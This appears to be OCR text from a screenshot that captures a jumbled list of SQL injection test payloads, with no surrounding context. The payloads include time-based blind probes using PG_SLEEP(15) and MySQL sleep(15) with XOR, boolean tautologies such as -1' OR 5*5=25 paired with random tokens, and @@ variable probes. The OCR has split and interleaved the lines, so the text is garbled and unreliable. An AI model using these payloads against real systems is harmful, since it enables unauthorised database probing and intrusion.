
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM